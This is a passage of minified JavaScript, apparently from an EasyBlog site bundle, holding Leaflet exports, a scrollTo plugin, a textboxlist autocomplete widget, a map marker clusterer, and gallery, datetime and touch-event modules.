}});bd.addInitHook("addHandler","touchZoom",$e),bd.BoxZoom=Ue,bd.DoubleClickZoom=Ve,bd.Drag=We,bd.Keyboard=Xe,bd.ScrollWheelZoom=Ye,bd.Tap=Ze,bd.TouchZoom=$e,Object.freeze=c,a.version=b,a.Control=dd,a.control=ed,a.Browser=Fb,a.Evented=G,a.Mixin=od,a.Util=C,a.Class=D,a.Handler=nd,a.extend=d,a.bind=f,a.stamp=h,a.setOptions=o,a.DomEvent=_c,a.DomUtil=Hc,a.PosAnimation=ad,a.Draggable=sd,a.LineUtil=Hd,a.PolyUtil=Jd,a.Point=H,a.point=J,a.Bounds=K,a.bounds=M,a.Transformation=U,a.transformation=V,a.Projection=Md,a.LatLng=P,a.latLng=Q,a.LatLngBounds=N,a.latLngBounds=O,a.CRS=R,a.GeoJSON=ie,a.geoJSON=re,a.geoJson=se,a.Layer=Qd,a.LayerGroup=Rd,a.layerGroup=Sd,a.FeatureGroup=Td,a.featureGroup=Ud,a.ImageOverlay=te,a.imageOverlay=ue,a.VideoOverlay=ve,a.videoOverlay=we,a.DivOverlay=xe,a.Popup=ye,a.popup=ze,a.Tooltip=Ae,a.tooltip=Be,a.Icon=Vd,a.icon=Wd,a.DivIcon=Ce,a.divIcon=De,a.Marker=Zd,a.marker=$d,a.TileLayer=Ge,a.tileLayer=He,a.GridLayer=Ee,a.gridLayer=Fe,a.SVG=Qe,a.svg=Re,a.Renderer=Ke,a.Canvas=Le,a.canvas=Me,a.Path=_d,a.CircleMarker=ae,a.circleMarker=be,a.Circle=ce,a.circle=de,a.Polyline=ee,a.polyline=fe,a.Polygon=ge,a.polygon=he,a.Rectangle=Se,a.rectangle=Te,a.Map=bd,a.map=cd;
var _e=window.L;a.noConflict=function(){return window.L=_e,this},window.L=a})};d(),b.resolveWith(d)};FD50.module("leaflet",a)}(),function(){var a=function(a){var b=this,d=function(){!function(a){function c(a){return"object"==typeof a?a:{top:a,left:a}}var b=a.scrollTo=function(b,c,d){a(window).scrollTo(b,c,d)};b.defaults={axis:"xy",duration:parseFloat(a.fn.jquery)>=1.3?0:1,limit:!0},b.window=function(){return a(window)._scrollable()},a.fn._scrollable=function(){return this.map(function(){var b=this,c=!b.nodeName||-1!=a.inArray(b.nodeName.toLowerCase(),["iframe","#document","html","body"]);
if(!c)return b;var d=(b.contentWindow||b).document||b.ownerDocument||b;return/webkit/i.test(navigator.userAgent)||"BackCompat"==d.compatMode?d.body:d.documentElement})},a.fn.scrollTo=function(d,e,f){return"object"==typeof e&&(f=e,e=0),"function"==typeof f&&(f={onAfter:f}),"max"==d&&(d=9e9),f=a.extend({},b.defaults,f),e=e||f.duration,f.queue=f.queue&&f.axis.length>1,f.queue&&(e/=2),f.offset=c(f.offset),f.over=c(f.over),this._scrollable().each(function(){function m(a){h.animate(k,e,f.easing,a&&function(){a.call(this,d,f)
})}if(null!=d){var j,g=this,h=a(g),i=d,k={},l=h.is("html,body");switch(typeof i){case"number":case"string":if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(i)){i=c(i);break}if(i=a(i,this),!i.length)return;case"object":(i.is||i.style)&&(j=(i=a(i)).offset())}a.each(f.axis.split(""),function(a,c){var d="x"==c?"Left":"Top",e=d.toLowerCase(),n="scroll"+d,o=g[n],p=b.max(g,c);if(j)k[n]=j[e]+(l?0:o-h.offset()[e]),f.margin&&(k[n]-=parseInt(i.css("margin"+d))||0,k[n]-=parseInt(i.css("border"+d+"Width"))||0),k[n]+=f.offset[e]||0,f.over[e]&&(k[n]+=i["x"==c?"width":"height"]()*f.over[e]);
else{var q=i[e];k[n]=q.slice&&"%"==q.slice(-1)?parseFloat(q)/100*p:q}f.limit&&/^\d+$/.test(k[n])&&(k[n]=k[n]<=0?0:Math.min(k[n],p)),!a&&f.queue&&(o!=k[n]&&m(f.onAfterFirst),delete k[n])}),m(f.onAfter)}}).end()},a.fn.scrollIntoView=function(b){var b=a(b);if(!(b.length<1)){var c=this.offset(),d=this.height(),e=c.top,f=e+d,g=b.offset(),h=b.height(),i=g.top,j=i+h;return j>f?this.scrollTo(b):e>i?this.scrollTo(b,{offset:-1*(d-h)}):void 0}},b.max=function(b,c){var d="x"==c?"Width":"Height",e="scroll"+d;if(!a(b).is("html,body"))return b[e]-a(b)[d.toLowerCase()]();
var f="client"+d,g=b.ownerDocument.documentElement,h=b.ownerDocument.body;return Math.max(g[e],h[e])-Math.min(g[f],h[f])}}(a)};d(),b.resolveWith(d)};FD50.module("scrollTo",a)}(),function(){var a=function(a){var b=this;a.require().script("autosize.input","scrollTo","ui/position").done(function(){var c=function(){var b={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,ENTER:13,ESCAPE:27,LEFT:37,RIGHT:39,SPACE:32,TAB:9,UP:38};a.template("textboxlist/item",'<div class="textboxlist-item[%== (this.locked) ? " is-locked" : "" %]" data-textboxlist-item><span class="textboxlist-itemContent" data-textboxlist-itemContent>[%== html %]</span><div class="textboxlist-itemRemoveButton" data-textboxlist-itemRemoveButton><i class="fa fa-times"></i></a></div>'),a.template("textboxlist/itemContent",'[%= title %]<input type="hidden" name="[%= name %]" value="[%= id %]"/>'),a.Controller("Textboxlist",{pluginName:"textboxlist",hostname:"textboxlist",defaultOptions:{view:{item:"textboxlist/item",itemContent:"textboxlist/itemContent"},plugin:{},name:"items[]",unique:!0,caseSensitive:!1,max:null,ignoreLocked:!1,filterItem:null,"{item}":"[data-textboxlist-item]","{itemContent}":"[data-textboxlist-itemContent]","{itemRemoveButton}":"[data-textboxlist-itemRemoveButton]","{textField}":"[data-textboxlist-textField]"}},function(c){return{init:function(){var d=c.textField();
d.autosizeInput(),d.data("placeholderText",d.attr("placeholder"));var e=d.data("textboxlistName");e&&(c.options.name=e),c.item().each(function(){var b=a(this),d=b.find(c.itemContent.selector);c.createItem({id:b.data("id")||function(){var c=a.uid("item-");return b.data("id",c),c}(),title:b.data("title")||a.trim(d.text()),locked:b.hasClass("is-locked"),html:d.html()})}),(c.options.plugin.autocomplete||c.element.data("query"))&&c.addPlugin("autocomplete"),c.on("keypress",c.textField(),function(a){return a.keyCode==b.ENTER?a.preventDefault():void 0
})},setLayout:function(){var a=c.textField(),b=a.data("placeholderText");c.item().length>0&&(b=""),a.attr("placeholder",b).data("autosizeInputInstance").update()},enable:function(){c.element.removeClass("disabled"),c.textField().enabled(!0)},disable:function(){c.element.addClass("disabled"),c.textField().disabled(!0)},items:{},itemsByTitle:{},get:function(a){var b=c.getItemKey(a);return c.itemsByTitle.hasOwnProperty(b)?c.itemsByTitle[b]:void 0},getItemKey:function(a){return c.options.caseSensitive?a:a.toLowerCase()
},filterItem:function(b){var d=c.options,e=d.filterItem;a.isFunction(e)&&(b=e.call(c,b));var f=c.itemsByTitle;if(a.isString(b)&&""!==b){var g=b,h=c.getItemKey(g);b=f.hasOwnProperty(h)?c.itemsByTitle[h]:{id:a.uid("item-"),title:g,key:c.getItemKey(g),locked:!1}}return b.name=b.name||c.options.name,b.html=b.html||c.view.itemContent(!0,b),b},createItem:function(a){a.key=c.getItemKey(a.title),c.items[a.id]=a,c.itemsByTitle[a.key]=a},deleteItem:function(a){var b=c.items[a];c.item().filterBy("id",a).remove(),delete c.items[a];
var d=c.options.caseSensitive?b.title:b.title.toLowerCase();delete c.itemsByTitle[d]},addItem:function(b,d){if(b){var e=c.options,f=e.max;if((d||null===f||!((e.ignoreLocked?c.item(":not(.is-locked)"):c.item()).length>=f))&&(b=c.filterItem(b),a.isPlainObject(b))){var g,h=c.item().filterBy("id",b.id);if(e.unique&&h.length>0&&(g=h),g||(g=c.view.item(b).addClass(b.className||"").attr("data-id",b.id)),c.createItem(b),b.locked){var i=c.item(".is-locked:last");i.length>0?g.insertAfter(i):g.prependTo(c.element)}else g.insertBefore(c.textField());
return c.trigger("addItem",[b]),c.trigger("listChange"),b}}},removeItem:function(a){var b=c.items[a];c.deleteItem(a),c.trigger("removeItem",[b]),c.trigger("listChange")},clearItems:function(){c.item().each(function(){c.removeItem(a(this).data("id"))})},getAddedItems:function(){var b=[];return c.item().each(function(){var d=a(this),e=d.data("id");b.push(c.items[e])}),b},"{self} addItem":function(){c.setLayout()},"{self} removeItem":function(){c.setLayout()},"{itemRemoveButton} click":function(a){var b=a.parents(c.item.selector);
c.removeItem(b.data("id"))},"{textField} keydown":function(a,c){var d=c.keyCode;a.data("realEnterKey",d==b.ENTER)},"{textField} keypress":function(d,e){var f=d.data("realEnterKey"),g=e.keyCode==b.ENTER;d.data("realEnterKey",f&&g);var h=a.trim(c.textField().val());switch(e.keyCode){case b.ENTER:if(d.data("realEnterKey")){var e=c.trigger("useItem",[h]),i=e.item;if(void 0===i&&(i=h),i===!1||null===i)return;if(a.isPlainObject(i))c.addItem(i);else{var i=i.split(",");a.each(i,function(a,b){c.addItem(b)})}d.val("")
}}},"{textField} keyup":function(d,e){var f=a.trim(c.textField().val()),g="canRemoveItemUsingBackspace";switch(e.keyCode){case b.BACKSPACE:if(""===f)if(c[g]){var h=d.prev(c.item.selector);if(h.length>0){var i=h.data("id"),f=c.items[i];!f.locked&&c.removeItem(i)}}else c[g]=!0;break;default:c[g]=!1}},"{self} click":function(a,b){var d=c.textField();d.is(b.target)||d.focus()},"{textField} focusin":function(){c.activated||(c.activated=!0,c.trigger("textboxlistActivate"))},"{self} mousedown":function(){c.focusing=!0
},"{self} mouseup":function(){c.focusing=!1},"{self} focusout":function(){c.focusing||(c.activated=!1,c.deactivateTimer=setTimeout(function(){c.activated||c.trigger("textboxlistDeactivate")},1))}}}),a(document).on("click.textboxlist.data-api","[data-textboxlist]",function(){a(this).addController(a.Controller.Textboxlist).textField().focus()}).on("focus.textboxlist.data-api","[data-textboxlist] [data-textboxlist-textField]",function(){a(this).parents("[data-textboxlist]").addController(a.Controller.Textboxlist)
}),a.template("textboxlist/menu",'<div id="eb" class="eb-textboxlist textboxlist-autocomplete" data-textboxlist-autocomplete><b><b></b></b><div class="textboxlist-autocomplete-inner" data-textboxlist-autocomplete-viewport><div class="textboxlist-autocomplete-loading" data-textboxlist-autocomplete-loading></div><div class="textboxlist-autocomplete-empty" data-textboxlist-autocomplete-empty></div><ul class="textboxlist-menu" data-textboxlist-menu></ul></div></div>'),a.template("textboxlist/menuItem",'<li class="textboxlist-menuItem" data-textboxlist-menuItem>[%== html %]</li>'),a.template("textboxlist/loadingHint",'<i class="textboxlist-autocomplete-loading-indicator"></i>'),a.template("textboxlist/emptyHint",'<span class="textboxlist-autocomplete-empty-text">No items found.</span>'),a.Controller("Textboxlist.Autocomplete",{defaultOptions:{view:{menu:"textboxlist/menu",menuItem:"textboxlist/menuItem",loadingHint:"textboxlist/loadingHint",emptyHint:"textboxlist/emptyHint"},cache:!0,minLength:1,limit:10,highlight:!0,caseSensitive:!1,exclusive:!1,query:null,position:{my:"left top",at:"left bottom",collision:"none"},filterItem:null,showEmptyHint:!1,showLoadingHint:!1,id:"eb",component:"",modifier:"",shadow:!1,sticky:!1,animation:!1,"{menu}":"[data-textboxlist-menu]","{menuItem}":"[data-textboxlist-menuItem]","{viewport}":"[data-textboxlist-autocomplete-viewport]","{loadingHint}":"[data-textboxlist-autocomplete-loading]","{emptyHint}":"[data-textboxlist-autocomplete-empty]"}},function(c,d){return{init:function(){if(!c.element.data(c.Class.fullName))return c.destroy(),c.view.menu().attr("id",d.id).addClass(d.component).addClass(d.modifier).addClass(d.shadow?"has-shadow":"").addClass(d.animation?"has-animation":"").addClass(d.sticky?"is-sticky":"").addClass(c.textboxlist.options.component).appendTo("body").data(c.Class.fullName,!0).addController(c.Class,c.options),void 0;
var a=c.textboxlist;a.autocomplete=c,a.pluginInstances.autocomplete=c,c.options.position.of=c.textboxlist.element,c.initQuery(),c.view.loadingHint().appendTo(c.loadingHint()),c.view.emptyHint().appendTo(c.emptyHint()),c.element.detach()},initQuery:function(){var b=c.options.query||c.textboxlist.element.data("query");if(a.isUrl(b)){var d=b;return c.query=function(b){return a.ajax(d+b)},void 0}if(a.isFunction(b)){var e=b;return c.query=function(a){return e.call(c,a)},void 0}if(a.isArray(b)){var f=b;return c.query=function(b){var c=a.Deferred(),b=b.toLowerCase();
return setTimeout(function(){var d=a.grep(f,function(a){return a.title.toLowerCase().indexOf(b)>-1});c.resolve(d)},0),c},void 0}},setLayout:function(){c.hidden||c.element.css({opacity:1,width:c.textboxlist.element.outerWidth()}).position(c.options.position)},"{window} resize":a.debounce(function(){c.element.css("opacity",0),c.setLayout()},250),"{window} scroll":a.debounce(function(){c.element.css("opacity",0),c.setLayout()},250),"{window} dialogTransitionStart":function(){c.hidden=!0,c.element.css("opacity",0)
},"{window} dialogTransitionEnd":function(){c.hidden=!1,c.setLayout()},show:function(){clearTimeout(c.sleep),c.element.appendTo("body").show(),c.hidden=!1,c.setLayout()},hide:function(){c.element.hide();var b=c.menuItem(),d=b.filter(".active");d.length>0&&(c.lastItem={keyword:a.trim(c.textboxlist.textField().val()),item:d.data("item")}),b.removeClass("active"),c.render.reset(),c.hidden=!0,clearTimeout(c.sleep),c.sleep=setTimeout(function(){c.element.detach()},3e3)},queries:{},populated:!1,populate:function(b){c.populated=!1;
var d=c.element,e=c.options;d.removeClass("loading empty"),e.showLoadingHint&&c.hide();var f=c.trigger("populateKeyword",[b]);f.keyword&&(b=f.keyword);var g=e.caseSensitive?b:b.toLowerCase(),h=c.queries[g],i=!a.isDeferred(h)||!c.options.cache,j=function(){e.showLoadingHint&&(d.addClass("loading"),c.show()),(i||!i&&"rejected"==h.state())&&(h=c.queries[g]=c.query(b)),h.done(c.render(function(a){return[a,b]})).fail(function(){c.hide()}).always(function(){d.removeClass("loading")}),c.trigger("queryKeyword",[h,b])
};i?(clearTimeout(c.queryTask),c.queryTask=setTimeout(j,250)):j()},populateTask:null,populateFromTextField:function(){clearTimeout(c.populateTask),c.populateTask=setTimeout(function(){var b=c.textboxlist.textField(),d=a.trim(b.val());""===d||d.length<c.options.minLength?c.hide():c.populate(d)},1)},render:a.Enqueue(function(b,d){a.isArray(b)||(b=[]);var e=c.textboxlist,f=c,g=c.element,h=c.options,i=c.menu();if(b.length<1)return h.showEmptyHint?(i.empty(),g.addClass("empty"),e.trigger("renderMenu",[i,f,e]),c.show()):c.hide(),void 0;
g.removeClass("empty"),h.cache&&i.data("keyword")===d||(i.empty(),a.each(b,function(b,g){if(!a.isPlainObject(g))var g={html:g};e.trigger("filterItem",[g,f,e]);var j=h.filterItem;if(a.isFunction(j)&&(g=j.call(c,g,d)),a.isPlainObject(g)&&!g.discard){var k=g.menuHtml||g.title;c.view.menuItem({html:k}).addClass(g.className||"").data("item",g).appendTo(i)}}),i.data("keyword",d));var j=c.menuItem();return e.trigger("filterMenu",[i,j,f,e]),j.filter(":not(.hidden)").length<1&&(g.addClass("empty"),!h.showEmptyHint)?c.hide():(h.exclusive&&c.menuItem(":not(.hidden):first").addClass("active"),e.trigger("renderMenu",[i,f,e]),c.show(),void 0)
}),"{textboxlist.textField} keydown":function(a,d){clearTimeout(c.sleep);var e=c.menuItem(".active:not(.hidden)");e.length<1&&(e=!1);c.textboxlist.textField();switch(d.keyCode){case b.UP:c.menuItem().removeClass("active"),e?e.prev(c.menuItem.selector+":not(.hidden)").addClass("active"):c.menuItem(":not(.hidden):last").addClass("active"),d.preventDefault();break;case b.DOWN:c.menuItem().removeClass("active"),e?e.next(c.menuItem.selector+":not(.hidden)").addClass("active"):c.menuItem(":not(.hidden):first").addClass("active"),d.preventDefault();
break;case b.ESCAPE:c.hide();break;case b.ENTER:break;default:c.populateFromTextField()}var e=c.menuItem(".active:not(.hidden)");e.length<1||c.viewport().scrollIntoView(e)},"{textboxlist} textboxlistActivate":function(){c.populateFromTextField()},"{textboxlist} textboxlistDeactivate":function(){setTimeout(function(){c.hide()},150)},"{textboxlist} destroyed":function(){c.element.remove()},"{textboxlist} useItem":function(a,b,d){var e=c.options.exclusive;if(e&&(b.item=!1),c.hidden){var f=c.lastItem;return e&&f&&f.keyword==d&&(b.item=f.item),void 0
}var g=c.menuItem(".active");if(g.length>0){var h=g.data("item");b.item=h}c.hide()},"{menuItem} mousedown":function(){c.textboxlist.focusing=!0},"{menuItem} mouseup":function(){c.textboxlist.focusing=!1},"{menuItem} click":function(a){c.hide();var b=a.data("item");c.textboxlist.addItem(b);var d=c.textboxlist.textField().val("");setTimeout(function(){d.focus()},150)},"{menuItem} mouseover":function(a){c.menuItem().removeClass("active"),a.addClass("active")},"{menuItem} mouseout":function(){c.menuItem().removeClass("active")
}}})};c(),b.resolveWith(c)})};FD50.module("textboxlist",a)}()}),FD50.installer("EasyBlog","definitions",function(a){a.module(["easyblog/shared/comparison","easyblog/shared/datetime","easyblog/shared/gallery","easyblog/shared/mobile","easyblog/shared/toggler","easyblog/site/author/suggest","easyblog/site/authors","easyblog/site/bookmarklet","easyblog/site/bookmarks","easyblog/site/comments/captcha","easyblog/site/comments/comments","easyblog/site/comments/form","easyblog/site/comments/list","easyblog/site/dashboard/filters","easyblog/site/dashboard/posts","easyblog/site/dashboard/quickpost/form","easyblog/site/dashboard/quickpost/link","easyblog/site/dashboard/quickpost/photo","easyblog/site/dashboard/quickpost/quote","easyblog/site/dashboard/quickpost/standard","easyblog/site/dashboard/quickpost/tags","easyblog/site/dashboard/quickpost/video","easyblog/site/dashboard/table","easyblog/site/dashboard/teamblogs","easyblog/site/featured","easyblog/site/gdpr","easyblog/site/layout/image/legacy","easyblog/site/layout/image/popup","easyblog/site/layout/template","easyblog/site/location","easyblog/site/markerclusterer","easyblog/site/posts/entry","easyblog/site/posts/listings","easyblog/site/posts/posts","easyblog/site/posts/readingprogress","easyblog/site/posts/reports","easyblog/site/posts/tools","easyblog/site/reactions","easyblog/site/showcase","easyblog/site/site","easyblog/site/subscribe","easyblog/site/teamblogs","easyblog/site/vendors/affix","easyblog/site/vendors/markitup","easyblog/site/vendors/nearest","easyblog/site/vendors/ratings","easyblog/site/vendors/raty","easyblog/site/vendors/swiper","easyblog/site/vendors/ticker","easyblog/site/vendors/webcam"])
}),FD50.installer("EasyBlog","scripts",function($){function MarkerClusterer(a,b,c){this.extend(MarkerClusterer,google.maps.OverlayView),this.map_=a,this.markers_=[],this.clusters_=[],this.sizes=[53,56,66,78,90],this.styles_=[],this.ready_=!1;var d=c||{};this.gridSize_=d.gridSize||60,this.minClusterSize_=d.minimumClusterSize||2,this.maxZoom_=d.maxZoom||null,this.styles_=d.styles||[],this.imagePath_=d.imagePath||this.MARKER_CLUSTER_IMAGE_PATH_,this.imageExtension_=d.imageExtension||this.MARKER_CLUSTER_IMAGE_EXTENSION_,this.zoomOnClick_=!0,void 0!=d.zoomOnClick&&(this.zoomOnClick_=d.zoomOnClick),this.averageCenter_=!1,void 0!=d.averageCenter&&(this.averageCenter_=d.averageCenter),this.setupStyles_(),this.setMap(a),this.prevZoom_=this.map_.getZoom();
var e=this;google.maps.event.addListener(this.map_,"zoom_changed",function(){var a=e.map_.getZoom();e.prevZoom_!=a&&(e.prevZoom_=a,e.resetViewport())}),google.maps.event.addListener(this.map_,"idle",function(){e.redraw()}),b&&b.length&&this.addMarkers(b,!1)}function Cluster(a){this.markerClusterer_=a,this.map_=a.getMap(),this.gridSize_=a.getGridSize(),this.minClusterSize_=a.getMinClusterSize(),this.averageCenter_=a.isAverageCenter(),this.center_=null,this.markers_=[],this.bounds_=null,this.clusterIcon_=new ClusterIcon(this,a.getStyles(),a.getGridSize())
}function ClusterIcon(a,b,c){a.getMarkerClusterer().extend(ClusterIcon,google.maps.OverlayView),this.styles_=b,this.padding_=c||0,this.cluster_=a,this.center_=null,this.map_=a.getMap(),this.div_=null,this.sums_=null,this.visible_=!1,this.setMap(this.map_)}EasyBlog.module("shared/comparison",function(){var b=this;EasyBlog.require().script("shared/mobile").done(function(a){a.fn.comparison=function(){function f(b){b.each(function(){var b=a(this);b.addClass("is-visible")}),c=!1}function g(b){b.each(function(){var b=a(this);
j(b.find('.cd-image-label[data-type="modified"]'),b.find(".cd-resize-img"),"left"),j(b.find('.cd-image-label[data-type="original"]'),b.find(".cd-resize-img"),"right")}),d=!1}function h(a,c,d,e,f){a.on("mousedown vmousedown",function(g){a.addClass("draggable"),c.addClass("resizable");var h=a.outerWidth(),j=a.offset().left+h-g.pageX,k=d.offset().left,l=d.outerWidth(),m=k+10,n=k+l-h-10;a.parents().on("mousemove vmousemove",function(a){b||(b=!0,window.requestAnimationFrame?requestAnimationFrame(function(){i(a,j,h,m,n,k,l,c,e,f)
}):setTimeout(function(){i(a,j,h,m,n,k,l,c,e,f)},100))}).on("mouseup vmouseup",function(){a.removeClass("draggable"),c.removeClass("resizable")}),g.preventDefault()}).on("mouseup vmouseup",function(){a.removeClass("draggable"),c.removeClass("resizable")})}function i(c,d,e,f,g,h,i,k,l,m){var n=c.pageX+d-e;f>n?n=f:n>g&&(n=g);var o=100*(n+e/2-h)/i+"%";a(".draggable").css("left",o).on("mouseup vmouseup",function(){a(this).removeClass("draggable"),k.removeClass("resizable")}),a(".resizable").css("width",o),j(m,k,"left"),j(l,k,"right"),b=!1
}function j(a,b,c){"left"==c?a.offset().left+a.outerWidth()<b.offset().left+b.outerWidth()?a.removeClass("is-hidden"):a.addClass("is-hidden"):a.offset().left>b.offset().left+b.outerWidth()?a.removeClass("is-hidden"):a.addClass("is-hidden")}var b=!1,c=!1,d=!1,e=a(this).find("> figure.cd-image-container");f(e),a(window).on("scroll",function(){c||(c=!0,window.requestAnimationFrame?requestAnimationFrame(function(){f(e)}):setTimeout(function(){f(e)},100))}),e.each(function(){var b=a(this);h(b.find(".cd-handle"),b.find(".cd-resize-img"),b,b.find('.cd-image-label[data-type="original"]'),b.find('.cd-image-label[data-type="modified"]'))
}),a(window).on("resize",function(){d||(d=!0,window.requestAnimationFrame?requestAnimationFrame(function(){g(e)}):setTimeout(function(){g(e)},100))})},b.resolve()})}),EasyBlog.module("shared/datetime",function(){var b=this;EasyBlog.require().library("datetimepicker","moment").done(function(a){EasyBlog.Controller("Post.Datetime",{defaultOptions:{format:"Do MMM, YYYY HH:mm",language:"en",originalValue:"","{preview}":"[data-preview]","{calendar}":"[data-calendar]","{cancel}":"[data-cancel]","{remove}":"[data-remove]","{datetime}":"[data-datetime]"}},function(b,c){return{init:function(){b.calendar()._datetimepicker({component:"eb",format:c.format,language:c.language,minDate:c.minDate}),b.datetimepicker=b.calendar().data("DateTimePicker"),c.originalValue=b.datetime().val(),a.isEmpty(c.originalValue)||b.datetimepicker.setDate(a.moment(c.originalValue)),a.isEmpty(c.originalValue)||"publish_down"!=b.datetime().attr("name")||b.remove().show()
},"{calendar} dp.change":function(a,d){b.preview().text(d.date.format(c.format)),d.date.lang("en");var e=d.date.format("YYYY-MM-DD HH:mm:ss");b.datetime().val(e),d.date.lang(c.language);var e=d.date.format("YYYY-MM-DD HH:mm:ss");b.toggleCancelButton()},"{cancel} click":function(){var d=a.isEmpty(c.originalValue);d||"0000-00-00 00:00:00"==c.originalValue?(b.preview().text(c.emptyText),b.datetime().val("")):b.datetimepicker.setDate(a.moment(c.originalValue)),b.toggleCancelButton()},"{remove} click":function(){var d=a.isEmpty(c.originalValue);
d||(b.preview().text(c.emptyText),b.datetime().val("0000-00-00 00:00:00")),b.remove().hide()},toggleCancelButton:function(){b.cancel()[b.datetime().val()==c.originalValue?"hide":"show"]()}}}),b.resolve()})}),EasyBlog.module("shared/gallery",function(a){var b=this,c=".eb-gallery",d=".eb-gallery-viewport",e=".eb-gallery-item",g=".eb-gallery-next-button",i=".eb-gallery-button",k=".eb-gallery-menu-item",l=EasyBlog.ImageGallery={setLayout:function(b){var c=b.find(e);c.each(function(b){var c=a(this),d=100*b,e="rtl"==window.ezb.direction?"right":"left";
c.css(e,d+"%")});var d=b.data("autoplay");d&&this.autoplay.start(b)},autoplay:{start:function(a){var b=1e3*a.data("interval");l.autoplay.stop(a);var c=setTimeout(function(){l.next(a),l.autoplay.start(a)},b);a.data("timer",c)},stop:function(a){var b=a.data("timer");clearTimeout(b)}},checkAutoplay:function(a){var b=1e3*a.data("interval");this.stopMonitoringAutoplay(a),setTimeout(function(){l.next(a),l.startMonitoringAutoplay(a)},b)},go:function(a,b){var c=l.getMenuItems(a).length-1;0>b&&(b=c),b>c&&(b=0),l.setActiveIndex(a,b);
var e=a.find(d),f=-100*b,g="rtl"==window.ezb.direction?"right":"left";e.css(g,f+"%")},next:function(a){var b=l.getActiveIndex(a),c=b+1;l.go(a,c)},prev:function(a){var b=l.getActiveIndex(a),c=b-1;l.go(a,c)},setActiveIndex:function(a,b){var c=l.getMenuItems(a);c.removeClass("active").eq(b).addClass("active")},getActiveIndex:function(a){var b=l.getMenuItems(a),c=b.filter(".active").index();return 0>c&&(c=0),c},getMenuItems:function(a){return a.find(k)}};a(document).on("click.eb.gallery.button",i,function(){var d=a(this),e=d.closest(c);
if(!(e.length<1)){var f=d.is(g)?"next":"prev";l[f](e)}}).on("click.eb.gallery.menuItem",k,function(){var d=a(this),e=d.closest(c);if(!(e.length<1)){var f=e.find(k).index(d);l.go(e,f)}}).ready(function(){a(c).each(function(){var b=a(this);l.setLayout(b)})}),b.resolve()}),EasyBlog.module("shared/mobile",function(a){var b=this;!function(a,b,c){"function"==typeof define&&define.amd?define(["jquery"],function(d){return c(d,a,b),d.mobile}):c(a.jQuery,a,b)}(this,document,function(b,c,d){!function(a,b,c,d){function y(a){for(;a&&"undefined"!=typeof a.originalEvent;)a=a.originalEvent;
return a}function z(b,c){var f,g,i,k,l,m,n,o,p,e=b.type;if(b=a.Event(b),b.type=c,f=b.originalEvent,g=a.event.props,e.search(/^(mouse|click)/)>-1&&(g=j),f)for(n=g.length,k;n;)k=g[--n],b[k]=f[k];if(e.search(/mouse(down|up)|click/)>-1&&!b.which&&(b.which=1),-1!==e.search(/^touch/)&&(i=y(f),e=i.touches,l=i.changedTouches,m=e&&e.length?e[0]:l&&l.length?l[0]:d))for(o=0,p=h.length;p>o;o++)k=h[o],b[k]=m[k];return b}function A(b){for(var d,f,c={};b;){d=a.data(b,e);for(f in d)d[f]&&(c[f]=c.hasVirtualBinding=!0);b=b.parentNode
}return c}function B(b,c){for(var d;b;){if(d=a.data(b,e),d&&(!c||d[c]))return b;b=b.parentNode}return null}function C(){r=!1}function D(){r=!0}function E(){v=0,p.length=0,q=!1,D()}function F(){C()}function G(){H(),l=setTimeout(function(){l=0,E()},a.vmouse.resetTimerDuration)}function H(){l&&(clearTimeout(l),l=0)}function I(b,c,d){var e;return(d&&d[b]||!d&&B(c.target,b))&&(e=z(c,b),a(c.target).trigger(e)),e}function J(b){var d,c=a.data(b.target,f);q||v&&v===c||(d=I("v"+b.type,b),d&&(d.isDefaultPrevented()&&b.preventDefault(),d.isPropagationStopped()&&b.stopPropagation(),d.isImmediatePropagationStopped()&&b.stopImmediatePropagation()))
}function K(b){var d,e,g,c=y(b).touches;c&&1===c.length&&(d=b.target,e=A(d),e.hasVirtualBinding&&(v=u++,a.data(d,f,v),H(),F(),o=!1,g=y(b).touches[0],m=g.pageX,n=g.pageY,I("vmouseover",b,e),I("vmousedown",b,e)))}function L(a){r||(o||I("vmousecancel",a,A(a.target)),o=!0,G())}function M(b){if(!r){var c=y(b).touches[0],d=o,e=a.vmouse.moveDistanceThreshold,f=A(b.target);o=o||Math.abs(c.pageX-m)>e||Math.abs(c.pageY-n)>e,o&&!d&&I("vmousecancel",b,f),I("vmousemove",b,f),G()}}function N(a){if(!r){D();var c,d,b=A(a.target);
I("vmouseup",a,b),o||(c=I("vclick",a,b),c&&c.isDefaultPrevented()&&(d=y(a).changedTouches[0],p.push({touchID:v,x:d.clientX,y:d.clientY}),q=!0)),I("vmouseout",a,b),o=!1,G()}}function O(b){var d,c=a.data(b,e);if(c)for(d in c)if(c[d])return!0;return!1}function P(){}function Q(b){var c=b.substr(1);return{setup:function(){O(this)||a.data(this,e,{});var d=a.data(this,e);d[b]=!0,k[b]=(k[b]||0)+1,1===k[b]&&t.bind(c,J),a(this).bind(c,P),s&&(k.touchstart=(k.touchstart||0)+1,1===k.touchstart&&t.bind("touchstart",K).bind("touchend",N).bind("touchmove",M).bind("scroll",L))
},teardown:function(){--k[b],k[b]||t.unbind(c,J),s&&(--k.touchstart,k.touchstart||t.unbind("touchstart",K).unbind("touchmove",M).unbind("touchend",N).unbind("scroll",L));var d=a(this),f=a.data(this,e);f&&(f[b]=!1),d.unbind(c,P),O(this)||d.removeData(e)}}}var w,x,e="virtualMouseBindings",f="virtualTouchID",g="vmouseover vmousedown vmousemove vmouseup vclick vmouseout vmousecancel".split(" "),h="clientX clientY pageX pageY screenX screenY".split(" "),i=a.event.mouseHooks?a.event.mouseHooks.props:[],j=a.event.props.concat(i),k={},l=0,m=0,n=0,o=!1,p=[],q=!1,r=!1,s="addEventListener"in c,t=a(c),u=1,v=0;
for(a.vmouse={moveDistanceThreshold:10,clickDistanceThreshold:10,resetTimerDuration:1500},x=0;x<g.length;x++)a.event.special[g[x]]=Q(g[x]);s&&c.addEventListener("click",function(b){var e,g,h,i,j,k,c=p.length,d=b.target;if(c)for(e=b.clientX,g=b.clientY,w=a.vmouse.clickDistanceThreshold,h=d;h;){for(i=0;c>i;i++)if(j=p[i],k=0,h===d&&Math.abs(j.x-e)<w&&Math.abs(j.y-g)<w||a.data(h,f)===j.touchID)return b.preventDefault(),b.stopPropagation(),void 0;h=h.parentNode}},!0)}(a,c,d)}),b.resolve()}),EasyBlog.module("shared/toggler",function(a){var b=this;
